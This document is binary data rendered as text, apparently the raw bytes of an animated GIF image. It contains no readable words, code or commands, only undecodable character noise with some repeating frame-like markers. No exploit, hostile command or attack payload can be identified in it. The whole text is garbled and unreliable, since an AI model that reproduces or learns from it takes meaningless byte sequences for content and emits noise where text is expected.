��\ő3��ٙ�U%&�x�0�ŁcYN��Jw1Q�R�j˛\5��1��\��{�E����e����SL���#8��`@�R@)�ft\���`a������;58gA�	?�? X�v����Մ����r9� �憺���X�zOh祰�v��LV�����M�<ޒ��ѕ6�	�x�q��%86��Z���dh�(0
:�c�Y�+��`��J�����4Z�0��ehN�NX��кI@JF���ߥx���-�~�M��̓�����Ae>��W�U�qH\���B�dnN�������cҼ����=�}	}	5�k�6�C>��<.��d��y4�������{����j�)LW9fuX回��0	t�\9f�KF�b�ȸf�8d��l���?im;��G(O�률�h%�h�c�����(�:�G�uT9X�=�`Ek����*�#�O(ɐ�꒬ٛň�=�T���N�˭������#�ad��ha�Edq�����	�f(� �5�+��qP��]S ��vᄼ�N�ڙ����P���-זJ^��?�A�����p�].-�G�ĚKT#₺�� 	%nᄐʺ�9uh��U5������\�?x�3�������؜��!��}��ƿ(��q�˕��[�Z��K�a�]�h����fD̠�DC�m�i #�)�����1м�������N�]�gK�-�JGu�<m��%�A���P�
��^��  !�
 � ,    � �  � d�����:Tx�`�1b�� ]z�<��������(�CI	X>���ǐc�xA/Iě����Ο@�
��ψ��c���&:D���2��@od�L�I�	肸s'lJ	f5�Lȱ�7�cze�'��лx���+T��,�5�f�כ���abE#J�ɚrL'���PA]wx�+k6�Ƿ�ᢙE_�|cˎ��?Dy�4:,Tq����M���~���Е
�~MxPa��s��+�sc���C�7����t��>�@�
mv�4��ō)��%���A��sA�%�L��N��;����A�c�M�t��y|��ވx�!_C54�`lx�[<�5`�n$���sN �Ҁ<f�Q���c�<p#�����3�	3���e��7��"^`��O$�H�_	�P�^AT�B޸5����K/A�r�bd F"��K�f�b�;Xb$1fiɂ�<��uO��c|�҇�u��ar�Oa4B�gTnzse���D'O�����#9��i�#@�#)�y�"�*����D��� �hOba�K]�d�M�Jb)�v}��e�aY�,��7F���5��g" #�����+D�+F���	B��$��ց6v i�%������'��B�>��	7?y�A���[I$�"-��RU��Jo"������������Ϋ�,%p��#W|鎄�i)A��aP�}b'���+���/�pBrD�� �M5e�7��b+�$�M��Ձ�� � ;�3��n8�������@J+��;�Vm�,�5�A&{�t��v�R�馧n��DT�e~#���|��)\	�yl2̊���.��1;#�<1��{� �#�/&�_<�C����Rh:�QW�*U�?L��N����������D�0�D$\U��h�0��B��@!y�C2�`<@op�3ܾ��_M � �|��x�� �:0���7>��d:�G�f3;��O�A�"B�t�.
I[��ƕ�o�n ) #��0"���0̰�|M�g����P�q��W���EE.g8KD)\�ra{��X�.��$S��l8!6V|��
7t 6;�� B��7p��}#y`?���}0�!�?.��bÒ����O<�%��?H��=`�׾�4�Q ��� *=
B�"��*&����	�k�]h�:NaX�_�` ��GpD")��?��MX��`��1v���l�?������Y�D���	{��^�������!]l	�)���B�� ���g�TM�1��HL!�������_H�Nɉ_���aǲ�7�yrCiQ�^�u 	�^@�\1��q�:�s�����d�,��?1�Ιyy��vM�Hfl��~��e� �1�)��:��?�f�_��Y%Hg;��Ɔl�Xg	�Y0[�
O`����(a��-x��A�'�C慲�P��p��x��Dv��7��)��!��>Dc���Ђ>��.��3��)^�˃��/e�� �c��o� ��9�� c�1KDb&��.�y���,z@")�+R�m:�@k>�
L I�!�Y��S��|���|췞�}i=_�����Hpr뀏:�a��\!W@���'��;#�P�L�	_��*�96����P�4�a�< ����  �DB�y�����<pO��d'�x��"78����D$X�T.�T`��CQk��H�'�	��Q��q�q`��3�A���J4F
ҫ�m�����G�a[v���|#!�����J�,�M��%�)�S�p�4��C̆h�&2=HCÆ?��Vlʌ"pC.D$���'��HDbS0�C�`�����L��=���F�oB2{ �vc��5`��#Q�Mvba�԰t�uE|�1�f\�b=�1_�5��H��;�#�� `�f=���}�^��"�$Dvo�N<Y�od�6#�D���2{&�5V�/N��`7��6v�Y�6a�e`��?0�<p���EZ;�>ח�o'�!�dG��E����S#�B���=U�_lfi��30������JCK����#YHL����`���C
��Z�^�y���G�E0]�4��~�p~�Ȇϩ�]Q1L@��2u>�i	H����]8QH��(�q�6F�^|�Q��&�v��5���	U(B]�
�m'�}h���GV:�njOW\�E�2L�	- ��97��C�44u#N2 \�b����8Q_غ[`,�<z!�4 [����Nu��G.4�����0��� ��K75m�R@PX 2�q�9`�W��>p��>ew�  �1.�1D���w�W��O�@�A02bY0'���q�$tfdF&|�[�� $\@�J#\��C@!h1���4U�:�w��vn0&��<c	}7J g_�� ��?�
ޗD�Y�E`{6�,��N��_��wX;�,�PO�� �t@@H]��17f��	�6O 2�02�Ga�5Sh��#M�0�\���E�`_�Qa� l8�0� ,���'�t8S���x8hE�{��%����0�}�e�@H7��xChv�b�21F�X�p�����`	�
�% X�\h �`Tp�rp�v���N2�o�P�%�,G�W9fU�u��P�6�C6a�~a�H�WP���G�t���h�
0�� #I�a�83\�{��_�fp��g�E�U���US��)�1����A\cCDiC��g����Hހ	p�FM#�"�@�@YI^) #I���
1�4�p�%h=(i�`J���b� QS�T9X�)����x�1�	�R��ހ��ow�` ,"����`�9�9`Y � �B')t��Up��_p�N��G-�1� fx�#1t_v��Mn(��!y��E��"9�����[�ǹ�I�����  �8*_r��Ep�X�gJ~G(y��>��3� 0�"�B1�$�h�+�|�tJ��I����V`�n n0� ��[P
���â h7�TY�wS�S�'qp|�?tٚ`�1w���j�y�a� ;]�N��J��`���0�AE@�@>J���������7������x�ςJT�N��9���ɗA�)�Չ�Bc�GP� W`Z���mJa��E��t�����p �9*H�H���2u��u*O�H����8 "����'�<s(��5���f`� a�a�P,��������7
��I�|�(D�`D�2l� gy�E��{�4�f��A]@�̊e�L��1�C���!���	�1��n`��������� Ұ�����ə
�(I�F0��G�܉W%X_ڨ �N�RS55��2�Vӥ?��taU:�5�c:�	#��Ё�����t���q�j,�ꚲ�P�0�v��9�
� I����%�9�g^���W_�D��2��Qu"�ݶ�u6466D:}D67qr��;��/���B`��0?!-[� >
�P
���}����8��?;���E%�a�HS̢J����*>0��HgfC��C�hU��j�)��y�P�� 7z,��k}����ڲ�*�Ĺ�#I�5�v� ��`�0��w�Fw��xD;�H�(���`��D�����s�O���q��0H���C�˂n��P��*��@�`� ����[ |Z 3;n����#7{�Q���I��h|ۚ�P�� "�aW�J�y[5v��572ا?�����K�fথ:�۹���²��[��[���J�#к�����CP���JVʻ|�,�k!s@�������vЈbcX�Ìc���:EQ$����\�6��s
�}���@�+�%����d��	* � �10o�3̆�:��ێ���¡�׻m�W�#�P 
̞^z�L_��C=t:e��cV:�`�щ��`�z�N��Z����K�|����-��
<3�����L��1� �>��\D���ӱ��a���A,��5��`C��s��Z��)6:��qrF���N�nP����&|�e칲����J+l�	#�����<��͐� ����$:�������?ћ7�L�S�7��O����gCQ02��2���W}�N��,���{b\�LP�`�� �.������I���p�����<˞�@~sX�Lr�����S!���c���@:��	~��	 f:v���� fp�BWO��sZ�+�%�_Le�L �
��������\�]�9� �A=��p$W�g���`@ � يi�C �a�����:�	�hC{Cg��R�pbz��W���LʤL�]ʧl�(kL0�	J�9����Ӈ-ԺP ��ɝ��� H�1]�A`Ò�z\_��]���Q�`��h��W��5���[֬�'W�NJ6}@�$��t��*�ߥ,�f�����ƭ�ʽ�3{౼��ͧ#`:�EW0���Vg������8��d��V�:�$c]p�m�`z�`[��N�P�m�,ץ|۷-۰³���P`G~ � ���ϐ [��H�؍�L9�@P�����X52V���=�5适��[kF��� �d��*�<J���vM`���-<���{j���F�R�} ���= =�� .�%��Yp
@�����x ����sH��b�zDy�v���Eaz�5�\�`�")�	�����*��p�gL�\�{:{z ؾ��Pz�?��=�z =��+�0f�o<�	�� �@2���k�]!�	���O�Y}��E�>~P����XR ���s��Lp�����[��c�] P��^ = B�k�����
� ᧔����� ����X@1�A�uJ�P�:�S:�:�/��R_�>Ge^9pꣳ0�iB ���۵VP�V���3��j� V��	 k �-�����k��4�@�����$�=G�$�|5w1I�5O�1 &6Δs��L�x��L2��[�ϲN6ec�;��`�[/B���B0f�V��M���@	?�ܟ^ �^�Ѐ�+�[  0� p�@ l?ZS�B�.���mѩ���c]���xC��Ha	�V� �����/�@��@�t]B@�V �f�t��� ����P�:`8P@�!��\��cc�,W�D�̙���ƍ��C��q���
7���i����l�#ʦa�|eU�R�:��z�c''6��ܱ�J	v&�����zE�m��ͭ+[f���&}��Q� �nV�A��%П�� DJ
�У��?���q �H �B�cЬٯ:-'�zT���!={����+;���Ё�U��v>�aG-������]	��ٜ����u�$Q����A�	)R�B[9PH�$Ș����y
J�s&Q�e�6���8`�@��if%.�x�Gd�	����¦Gd���p��&�|�m�t8�ܞ�cD���K��	��~z��o�Ɲ_����  �70*=��+�+�����@�Zj�� ��&JHJ"��H���(p���r�0�xF�\�f��^ð��d�:��x��t|��C����*nh	�th��&�t���������$���A�!n~��7�b�%=����� $a" ��JJ�d 
H�X6�h=*�!�LzP�$�,�͝
2�)�?=��d�������%
�n��l�)��ႛ �"1\�����R7~�A��: z�6	d��蠓��T`�0s�fa�'x
��`��ƴ��a�%Np��!+�j's{�)��tP�8V���7;�mn�LK���	��b�$:�� ip�\�q����B����$sZ2G���iP@�d̈́��6��Lx���J2.)�G&����5p�ȹ�|��NhY�8_X9����C��g�@���0�b�Z���u0Jr�-�)�u��SY���^�X���ز����B���of[���B�]��r�S�ɑ���`��Rz1�c�I����o����A�?<!���B�,m��~��d=���@ �$�E{ �4P�X3�Q$����<���
 �q��rR�N�梅��"��L ���?�E��c}uh@�:+�b	�0�Y٤ �P��q ە�S< ��?*+����� x���$قZ�45���,{���Ӹ�'|�%o�I,����iQ��<�"���*�4�TD!��/���B�Ъd+[%�� x�&����x�f$ ���M�8=�t��9+al�F:Ʋ'�ĸxrv�Nj��'�����`�4 �Kh@�v�,�$)2I������6���cH�i����c���5��$z�|�s(K:����ĥJ�{��t?�@*Ѝ0��a�CA����#ɴ��$��F0�[�Ȕu��Y�4Y���g$�
z�%�����i{�	P���v���|�zѕL�t~�����0܅}�K^l����[*E"
%���="���t<�6p���ib�qF�>%���b�t��,f5\Y�pDqb������:��]��6�O���@	��!�}����7FҪ�������B��H^��� f��Y������K��c���pdikZC�;d���B:��Np�'҉`�;2-�ȥ���#' "�k@Q{а���bw��T�¥[(y���e��&�mޠ;��,� J?XJ��$�:�C�� hH#�C������C>�a#v<7B��@����b<B �M�7F�%��ly��˰�&t/�Դ���%�1�}0S�ìe�o������ReԸ�lp"�O��mn��[;����oO������;)����+���CUlQ�C�t�v�1x+��v#�x�Iz�����d���`�Tc������xz��W�:�C	&�c���&+�P�Cn|BӖS�M̰�K��|�|�[uȍ���d&A^�I=��������H�nA�k�I�Z<߄���m_�V:MS�i-��!�G�u_3�C}b8�#�i��,�`C�ቧ�"(2�g��f�?�b�:�����y��L���̺s���MX�@�p���Ր6�dz�����[mL�%(iՉ�ZԳ��o+f�i���`��,��C� PV�G����׼@d=�"�Ks7���lBp�����ۃ@\�78��t�A1x�"4d?8�;���	��|(��'8�V *���m:���࢞X�ɸ��C���,3Q����YY�h=BZ��o��M����ͽ��n{6� `�@4 N�`�V�Ҷ��%�7R3j�O��JGt 4-8�-���b�v�g��m��) �A��{��3��L	����q�̼��5�դ�o�x.D:��$��+WhH���̯���~��d�)Nd���mSڿ��B�h�ǧ{���'�v+���,P�S�p�5�[�;�2���H�൞{�2M��H�H��?(N��h+��/;a�O(�O���2Gs4����x��ֳ�'�4�A�p#�
����{�	?8B �$`uS�0���f8l¤���4ۈ��@��B3-<�H���,C�� 8W���k+�� SA�����q�Z0����H�C_� N@��X�ҿ�nq+'����`�" $!��>�u0 
���X�ѳ
d�m�&�Z��� �Ⱦd�r���ڋ�Q��q8�ȉn������N����E舜w�	|p�g�`�X!�1 ���E4���=p�<�$3y�i���*�(�-��Si#5l#Ub�+���;�Z:HS�'P?�G������@�z�?E���エ�D�p�_��0�o��jJ-J3=Јga<��Ì��xX��p�<�c�vr�G@�_@�q������������qH<F؊��(ě�˲�x�"�z�Z!�K�"���O\�*��K�R��ۨm�̈�'���)���1����q� �#��|�?�+��^,K��]d�J��@��L�Z���h;����i��35r��/��$p����x����39��E�ón�X(<��9�$�A( P�@ �����+x5��G0��I�T���ESڍ�0��@���AV0=+n<��L������z���r��Z�P����&5Q-$ ���c�$�R(�*A�Z��vC�C8�4�KĨ'��2�(�?��c?
���k?��6���c�I8B���G�g��I�� ���,�lѾH��O��" ��
���O݄�a`�ZP�G0;ځ�1�?0��4;��|r�A��q8��ܭӋ�|ް����{Λ`-��=!�F' �t���:0�s�lQ��S��9��"Ū6��-P����R�Mư��h K�́���K�&=�����	
��-=�l��O荥0M���S�H�'��|�F���g�����Y�6��k�(ɻ�B��_u��I�g� �-� R @�_I�,�E��;RRC�%���1��Z��N�?{�)�"��2HlUX�/!��@8 L�W�R�L�(��,����� +�A؂��	�I�,X؅MTA��y��Q�8��ۿ���3mm?�������1�� �cUW�HT�_h���$���O�We��\�U���"8V�( *i ��@X���l��銈�+K�KX΋����X���<��Xէ3�O5�h|�_ ��Mۓ0z�W��(�!&���������	*�����h�V�5Ч�CL�Ԓ�ة��sHC��\:�@���}�G�H�ѕ�N00*����PB�$���g���Q��*ɂ�� ��	ɰ݇uVC0�'(��KH�������L��������x �����	?� �:!˗���3��3��1I�3�0`���$�&� ��2Ɉ����X����[2��yqi�;�z� 'y�8�ӟ�P�Ёa�P�붛�ޱH'>��]
[J#Q�����>�0_V�����:���i��!�-p@:��11a�5�ՕyP���B݁�����8��O��+ō� �p˥���3BOa�Ŷ!{6�L�O� D�#ZaI��@�5����i�� ��X]Չ��z���:b@V����D�F��im��@:N	�15sX�d�4����l{+.�4sÆ!��2�u��#@��MX�a��a� :9��X����e �2�ſ��:v�M�(`E��@ �^t��=�o�)�b�E'ɕ>��V���J}��!0`���mVr� �Yve�� s <��A�P:Qַ�ݵ	aN�, �@T���'�:^<h�xfh�޴��N�!>�dmV��G|�}�ؒ! ��p�1��`�`H؈8�!��Zh��_�]]"��5a��[bƅ>��h B^Tz��]�Ë���̅�P��6�8+�۩��|�P�!�wC5Ts�j���ZP�!iVd.Zy@�!����x.�o_�MD��$��Aa����H���C%�C����D3�M's���h�\n�ԝfi� ���_��Z�h`��,����=aե��]�K����~��`TC�Ev�qHs�ɡ��Z.�^�l�b�F��P����v�n�6XdFmWXX0�T#0�]�ia��N�g~f�8c��E�
������X҉2�72�vU�N��I{ו�W؂R�"aV��VZu�l�����,h�0a#��G��>�I���[t�1oy����@�Đ�5�鰴�3�n���#�� 
OaU��2�}� 2z����o ���!0�@h_�@���>Vkށ,P ���1��n۝�3��׶EeiG}R���Ix��؄l�6�݄�.�c�Rҡ �	}qH:e�����D7@��Ȇ� h�$��lx��H�H��ryXX\��Ua0�paZOoat��P�izzmR�	��!���� ��N0�ԳN��B���;s���v�s�p�2��i* �a�l�$  h ,��@O���K�����vo����@@�h�Z�}؞ԉ�	C�����A4��Yk��}���f���3 Y�;7p�{�S�q����퀗I@��������N�lǂ@������v��vs��!֐%�P�K�H0D1.��(P^C���rLh[��F���4�6Y��>��>P(_*�-x�i� <���f0�o��I�k?�3�p��m�znwc7��S�	i W�?H�C;�+������x������H�a8��^v��P�F�կ�6˅ �B(�+@! ��g�y��s� W� �1�fH���x�����v��vB@�%�����0�!��?���5��RVxb���������o'�d���V-����	(�`�- ��"l� `h�z�5�i�����'���t���oy, ��fr�@`�&�>�q�C�c?�p�
eߚd����| ��:���G� �:	�q�߃"}�)"d��@@$���`1�z�줂�
:j����`i��&A�:�`����Ϡ��Ap��?��r�飃��aU��������O���ƍ-N�>]�R�;v\&DH�KA��rqb�O�m��l�Q�3$�t���Y�%�S����Z֬y�����gKP�������q���)a�Ͽ�%������/;�6e;���'?�8��I�a�7����-;?s�89X��B'�:	򏌛Y�f��!r�I�hN���9 ���O�)QA���j�5p ja�i�$(kR�C���aI	J5�[o���VXv���%��X��U,Z��<��\~���w>�WCN��O`瑱� %�H��w_� A�k	�Q ��KM���B��j4t�AD4�!ܶ[R���[S	�Jp��9g�wڑN:j�Е�|�[	�8�up#^�7��DB}��Mۜ��n���FƩ|I�d0�AID�����j`>e5)H�k �;W�R�������A�ءÈX��l:O��-]Qa[� ��=��A����#� 	d��@3�?���
��R�����;�ꂱF�ek��K�-�!�2�8	��fmo���? G'q���>p"-':P���>Uh	% :�����?N�s\�B�4��6�Bs �ɗ$��u��?��@���!U�f�9U�%�d�+H5u�#ǵ��#�<���L`�.ju�.���T�j{(����T����4��L�6d���l=�?g�ןFC�ԋ!��0�yc��OX����B���$�5��(�#O��'�O�Ýv�CA�<ag�:D˻&��[�N W_2��w̖�3A�c� A�A#��I��ׁ0����N��d�c�K����K�{=�o��[�-�AX�,�4�D> �Ut@���mU�zu�
T�[ȃ����p5`A�^г�|��F|�E����{GkI���? dBx8��`�>y	&z��浶�MuG�V�6?�9�F:X1��É��Ȫ52���)��Ρ&��p�;f���A��dj#$afnҁl��%$Ɇ�ZªU�b���?Vu����J�r��Z��=aWAxB���� F�������*Q��(�'�bE�3�;�G�GȈF~��3n@ �SY��q �ŀ%O�"5�H��*�F��T�tâ�ok1|�3�V�,�CF�	7�#�� ^�9��NQ��|`'N�%
�X�p���@�WC ��b�m�;N@���u�
���!b2��0xE�! ��G���>��6t��� �U�`E���)�KS	�H�$�`�<���|�T��
v
�8�|�A���?�P�8[��#�:L*S� � @��tD�ծ4�Q?��)��#A�z*�(��D2��	����0�F���}M2X�n<����PX|!I'JR�ñӲ��	ZP'x�a*1�����j	�\\uE(F����r;Е龈ѧ>B�<���V�9��@�"Y�
l�!����?��܃����"^�R�TwB=�8����ꀁk��S����"km������f� "��P_��H���TY�GT���E-�EA�F%7�\9w CD���'����U`Z�@q�a�ی��U�A��@.ց9V���:I"�r�NOȑTV�l��������0��Ѐdt�h�9��TR��������>�c��B,�`�A�]�A�	c����hic��qK up�U�"T�D�@�U�L<�BBO�x+f,�$��h���kWM�����f�`yd�<�a	W��}v�f,��n��C�1P�������q��W���(�Ap3V c��sJOlE&�y8:��'����`�R�(���0���i}�a[��/���f�q���x�&-�l\i��N�Q��_��c�y�_��.� �k800��� y��Vq���4.5 j͊jE�O(�ݲ��1RF��	{
�E1���Y�<���[FhC��b>�_L��P۱~qn��5�p=	h���w�������0T�����y�B_��	�	�����{u��F�b����,�K�ctn:�i�-����y�'@����R�c�z�c(7� � ?���OZ��>0 "��4�G�����z�>��C/�L�26�Az3�<�B;�����]Fq��	� �ݿ��Y�4� a�ōĪ����:0���m��<DB`~��6a�s�(���Az��A��um�������]���Y�ν�Q��;An�:���t�B-(�t_�Ur�C�]�.lCr�@6e*<]_MA�C8�U@`�@�}��|������PR��;�������w��^���ܴ��E�ԓ9��1LA_�K���%2��L�A�Ar����Ք'ވ�v�E��kdڵ������M8��t����_����=�SaS$�?�Z
\LQ�T�@J-aĵ�Ka�K�H:xW
�����ʶp��x��5��^d"�����"�ڜ(���S��qyY���?�C]�>` ������HM��@�p�"v�n�F$v]&ğ�x�"�`��`��`���i�8�͕��MA�'`Ah� $+x��P����36c0�0���1�^&�� ����^�H4���M�N#A��� \����re��5�ş�C=���c0�	FH�xh�H�^]l�?��2�T�͡� W$T�> �?$rAA9B�T(�c��]�d�F�cn��[�coD��[&�&v_��a�|�J��#��#P�&t�_�  AD�V�>�cs������Fr����P>bneo�FT,e�ud�Y�T&��U&�&������F�Wq9`rA�,��r� ���#A0�Wx�\R��E��I�S���^��f�A�^�^�����/��%�5��1�f
J��-�MƁ�q���mTP�&2��������P�j�N=��G"�kZ���Y|k|\T�^��E�146�Y�T��y�R��_B'k�^X���Wz�Q��tX�e7��Aۃ2�%�YCFX�l�4�AY�2��&�P ��5�Mqc7��w��i|NXB�S��F���`�qDhn�T�\Y��@x��� FEH:�cB(rƧ\TR���d�;x�J���t�?t@�X�	1��H�x���y��HE&�\�)
"���ժ��F��AJՔ��k�fGvf����p▲F@  !�
 � ,    { �  � �	H��A�#�5�`�1�& �3#Fdq�ʌ�P�U�d-w��p�.�1cʜI3&Lo� "�)fO��f1�H��D��	0�Ԍ��&�$1b)�Y*�B������YS ���xV�O����)�[ �"�M�r|jF�R�|��6�d�Ρ3C-����v��� ��GA���ÀS>M���R~ŀxPgP���[۵b�]�L�l�!*ᚵi�GT�>B��맏��S�.�K��	�(�X��k������f���&�5���75���?���_}%%;�x��:s8#rX��;���7vɅ�cB<�6.�cI	,�1��#S��X_K��Ew�=�n���L����zA�����O�&���� �W���[n��#��
`��KQh&e����XJ�H@䜈��^ActC<?�Ӏ P1�J/%�^��|�Ζ�5��w[�fa �W"fX2���J@�Id�%�A�(�� ������1� (j��L���\j���m:�'�
�H,%+�*fȳ I� �0����?WdV
fpT# �`1���S�~ ��2���)87�!��+ĀFN�f�����T ��d�@�bFKz)#���
l�V>�+��}�ב��[NP�%,{9}Y�#c^p�g6M�D�+
�u'MO����Ǯ��r���ԑ���z��+G�!9�p�Dwܰ��cP;'f���8?;�n%L�s�m�t��%��ܵM@29��\6�2������@3��3r>m�� 8�?\@���]���~W�+x�c���i@t"jLr��}W+kّq��0�";5Ď@��ѱ�/�1��$��<����m�1��h�CWA~2��WYe�T�?���OW#�t�Ks��= �[�՜.Ƞ�N�@���8W¸�%�nr�%��|qS�����?�� HP�l���a8�[K30c�H�;��p�+�HQ[����>�Q�i\(1�a�2&d���2h#�#�F�����G/,B���Z�?z��oi

����qj^���c08�@/!��A,��BVJ�E��.FE�h����^H/��C ��N־x6��.2ف!�D�C.r�MvG�d4 ���F�a$�ń�ǦHJ�tL����(��<���L<ԓ$̈́"H6p�D$aL�h����6�R��x��+d�b�����U ��� ���oPA �;�2D( ߀@<�3|#�h@D�c�kc{$H�tU��+=qS����BF�vzB6�x � #H' `uZ��P��<wP�.�Q�H���0~�EVJ����e3�0��`�G"�U%���P���8 =�*Tz�H�2���
�R	l�(|$���Q��!���yB%e2�x×��O��ad���\A��w��4ҁ <��8��8����6�������񚱄^�hb� DU�2D6�� d[�Bhױ�u�b�@m)�
��"��1���>�_���@�@��)v��sՠ���)c�f���r����D�*P� �݂���bߝ�� Lʱ�Sݔ �B��J є�4-�����S�	��D�4�x�Nި n����]�:�1!�an C��@��vq�7F��ʶJւr5�+��E� ��jF����x�Z�Z��t�{.�B�@�û���A"K�&4,<�-`w�L�B ,�#�6�맕R%���6%�oI�1���i��/N��
����vC�L�"ع,(�,�d
o�N�+F4[K@��+�����l��a#�d����d�ŲG��ml#d u�`gYHCv&Ñ� ��bx�!�/1� \���<)�s)�\�NӺ�������	�aKsK�zy���4X@�>0����,L�j?c� ���=<
��4!�c4,�lŸ��qMY�#ͭ3� �� ���ax�1pY�A׸���Q�>���G�(S;Ln���ҬA4T�5N�a�Av����$	���B���w���a`A�Y0mL�� �5���C�K.�j�W'����K1j/�,�j.�-\����(�,�� R���Xh�,�"�$P8^d$��U������Q�~5�1��+��6��旺V^'I�� Kju\l������}p�!���4�1aW� q�%"F��,���쀊mB�?���a�����A��4��0�sh�q�����!��O���&��p	��^�� s&�8:�]L^����^���;EC�f,O��v0�T>�
��@������}�����T'��Tq�
`�vt1@^�&vg\��3D5ETwb�M���x5�c��i�r0m�E�ٖm������m<�p� ��es�1�a��@^�I��P[�E{�7D��n0s�A*D�Q%#�+W0��i1(.(�����|H^�'w6�0s�ϠWP�8� #�'M� �`O�n�_���A�A��p-���$�]1A�`�|
�m{F[��I��nnȃA(�wX ��P��D�_�w�6D%0Ap;T8����ޠo��+0� m`Hq/�v͘sLppkǉ�P}tG^��DT�	p P �X  
� �-�e����Uj� �h!R�%�-�F�P$l�x�#1�axfp��7�pa�si�mL@��W0�h�(�� �Vp�� �� �)}�-,rkz� ��)��nrxP����A�X @��8`4���wy׀s�$�Ay �P
� �0VPOy PY��[ y =���� � @�p��� �0�03jAox Ap0��0��r��]�`EFa �g0�s
��V��x�W�@������[�	z��[�	�%`A���͐�� x4--)$���@2�o��;0 `���TW�&.(��`yG�m�)�8T�x �X[��U�k�?����[0��z��pt�I��0�R^�@p-C$���*9�XY�'c �K�W�a, @�Ψ�N�M��N�P @�^��T�z А�ֹ� ��� ٠ Ͱ�
�
�Y#F?bFD"
��	.�dBAb��T�E?�gN�`3�B�?�Vp�H*T@��K��	�"�[��Pz�z���Y��p #pk�P�t� �@	0�!2��<]��$���x�cEA�wg��ڵ��`d�j��@Pi����G�#���S� �@	����P��P�[��V� @P� g�@�gYS�@o(�o�İ���x�� �1y�gs�����rfv�B`�U�`V �0���P��g� �� ���W�Bp fp0C0����
Y���(�������;�� ;�,Pd�Z	��B z�L��BZR�w�#`.��
� ��qؠ� U��k��
��0�g� � ��<u����7��@(��^����yxW���0g��� =��GJ��f@��bY�  � zb�	� ���W�k�� �@:�0�ϐ*�0H\p%\�/{�I`��e��� @����e�d,�, ��V��@	J+ �
CP��pn�'1�Y���?���0:#�'�*�Jo�A�7��P1v�@�P��b�)A@B0g��?�G��� � (n�����g�'� 1 �� Y����{ 1�A� ���p��PX�43�8'� ��t�=����nj�`�)��BF��v�V@�x���	(ks���{��%����� ��� �0�������	�V�г!G��q��(��t�l �A��2vr&kP�ช�8T� �LY0�%n|N����U� � �P��y����_�:'����?�C4��@�MV��Hn�B�d]:�@���Ax�r�Y`ǧj�z ���^I	#{�J	'��b�֪�sH���D $U���[ V��q5�a d<��;�gV��H�u� ���� U ����I@��L	����b��e�^S*�
�|Ɋ� ߑ51z V 	ډ��m��rL�HETL����<Į��U��Yk˰�g�˼� &LA�hmV�hp�3�V�eB��u�s���;��&n�����K���y������8��ζ���μ��� �Eb�&`��\�"+��I�<	�4�@�1�p�g?�@o�ّC��� �>M����(�lΰp�z��� �0*�e��CPҰy�3!�2
�U��pb̼#A�Jm�v������X��?�O�����Y�	 L�z��I@ ϐ 9p �P_�&`�f]�nhS�DT�=��8���P�@�k`g} ���p7�����I��G�GJ����Й���ׯ�נ�P � �P > x��}������o�D)�w�</`bp��kg�L�Y+�t������Y�E��	}ԯ���x���e�F�)���;��w!ȱ-Hى�=_}�k��x�����d`�v������݅P�[{�z� O�OL�i�<,S_����$�M���tn(u�,��};�v�Xԭ�В	�ؽ݀��M�zP������`�����+�h.&PU�voa	K���Nh�2���g6���.��)���[Y�[
�P���r�PMY3/�%�jf\`·�XMxb���;�D��wW�"1���'����B�Y[dN�`����а�<��zp�>���N�̌���6uTR��#�,��D>_"����2�? �Gjd��|�dJ�&���O�����۽ �=���
F��Cd��E/�C/�xqkF!T�Vw%��;02Gm�Nm7�Y{�9p�	���| �p�\��?��xM�|����%Py�&v��["�^;��.R� D�M�/F`�d=��?�����~�͐��y�[���	�� ���������T{~���Ra9Y�1�f�C���O,�����{�w��\ l����6������q��ӂ���xGn���^��=|��.��-,��c���Q� ��+=,��`�o^ g��Z��\;�z �>�� �������]5_�[�U��ճ�S��Q�.N��0sx&������Z��� ��J�Y���m������U�k_�;����A�=�@c�m�1�"����r�S; �P?`����w��͠����=��^k����n����I@ �j=�7����M`�СCn���h�OBv�2>���ʕ�.&,�AIv�q�R���:A�a&��z`%�w� �ς�K ���k�(ճAg�;����oM�	
�P�`D� ;�<�5�ģ	~J1�C�i'�����?��[R俐%�+����	.a����8��:� ��
��!d�S���F-TtCªW���p��WK;*Y���?���9��������P�?W;J���ރ��U����bn�	Y#����=*W.�U3�s?��t�=t����j�B� lD8�p����� ����͡	����N�c��D
i���{ȕ?��0�"$,�	V�C��RB��p22�)�ƃ��8���z�j�B��q�������A���R�y�Gj�H.������B�Bb��+�+v萰ڢKɰ_�g�:�`Ø���ԬϤ��
��~��P�rR��)� h"%�A�+�y�_z��N0��q,��#��4���'S��
��O�9�%:� ��I���,�
>�I�!���E�s�Eb��h ��� ��J�6}d�-*a�q(���5��3��N�(�Om��:Ůsɥ
  � ��1�a5C���X�gX�ȥ���i����-���@����G�xd��B�+ФȒwgv�!�qP�3ьY�ycN�?"�5E��Y��a`�g"��>�O���`��)�����{�FHKقph � ���qƚ��1��r�g����9����]Wzan���Ԩ0�x����ߗn:x�3�8����8��� 8=f�&�GX��3�,�X� $ 1n��6Đlo7���ᓚG�K���ૄ�C*\#.������'E�s��3��~��s(���C�XcǇ��ၦ p"����P ��@;�Gj�C,	�C��v�(r&���Ja.�2�� �#oX�9�q��%0g��QT�r�` 	`� ��(+�GiVS�-���הT�$$��C[��@4�T�`B�a*��dx�X�%�$�,II��ђ�%dND�7ޑ=J��c������`4����w��p�G)�Ah 	���?�2�Ȃ<��G �ne�j����"~y��!.\��H�u�%�:tP{c|G)�x�$4C(ZQc}R z���QRB�ph������@dA�YHB����G4KB.2�d�#�X��P���P1%	��C���pq�#%|`�l0 {�hF~R x�G�A)���g(	uT����_v �LBF�cb+[j���2�-0!F�;DB�m�D#Z�J���9��:���:��3�.va�I�� ,���J=!`O�( I���?�D����M�W�RL���;P�<̅D���!���+�����y$Λ��ɗ��7�L�K�P�]v��(�R�f/\ytz�g�ԦI��>�ӓ�3B-��Е,�cu� �G���6�0�S#$+��)��a8Iևp�%��DP;a�5v�@'PYPT� �v�+�?��Î>A����v]�)F0���u��!&��v�J|3�+�pMn"h��J���j�������X���u�/ӺKJ6	f(.=�1��I�����f(�+�U@q��Z���8�Z��$�K��p�>���m�x��yt�A����x⵮U�(c�1��W �9@~�G��ֵ���M�1���yH�$Z��~j�����f��nn�#׉�:<b[6ǖ�` ��k�F@ w46#�o=�8;� :�-�!��,��8�!+d���~�F��<yً����� D�c��_-,=`���Hl!�� �Aǽ)�.S㠔�����C�R�]�u�]dBX�U���I�2�Q=y���*�g��I��#Ա�_<{A�@�qPy��� ��Kߞ @w�������+�0�b�-D?��.�&Ip���&g#�Έ6��Y�,:�;���]�+�$d!!@��Q T��0��q�\��Y@�n+�� 7ݴM�p��v��̶�B/��&��@U9���x����s�LR�� �8���1��#���0b׀��esb�6#����^�[�<D��1�j� 